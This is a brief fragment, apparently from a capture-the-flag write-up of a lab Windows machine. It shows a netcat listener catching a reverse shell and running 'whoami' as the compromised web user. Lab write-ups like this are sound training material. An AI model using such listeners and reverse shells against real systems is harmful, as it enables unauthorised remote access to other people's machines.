 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.97:49675
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>